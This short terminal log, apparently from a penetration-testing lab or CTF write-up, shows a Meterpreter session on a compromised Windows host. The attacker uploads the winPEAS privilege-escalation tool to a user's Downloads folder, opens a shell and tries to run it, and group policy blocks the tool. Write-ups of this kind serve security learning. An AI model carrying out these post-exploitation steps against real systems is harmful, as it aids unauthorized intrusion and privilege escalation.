 meterpreter > upload /home/thadigus/Scripts/winPEASx86.exe C:/Users/nico/Downloads
[*] uploading  : /home/thadigus/Scripts/winPEASx86.exe → C:/Users/nico/Downloads
[*] uploaded   : /home/thadigus/Scripts/winPEASx86.exe → C:/Users/nico/Downloads\winPEASx86.exe
meterpreter > shell
Process 3268 created.
Channel 20 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\Users\nico\Downloads
cd C:\Users\nico\Downloads
C:\Users\nico\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is CC8A-33E1
 Directory of C:\Users\nico\Downloads
22/01/2022  03:33    <DIR>          .
22/01/2022  03:33    <DIR>          ..
22/01/2022  03:33         1,931,264 winPEASx86.exe
               1 File(s)      1,931,264 bytes
               2 Dir(s)  15,685,210,112 bytes free
C:\Users\nico\Downloads>winPEASx86.exe
winPEASx86.exe
This program is blocked by group policy. For more information, contact your system administrator.
C:\Users\nico\Downloads>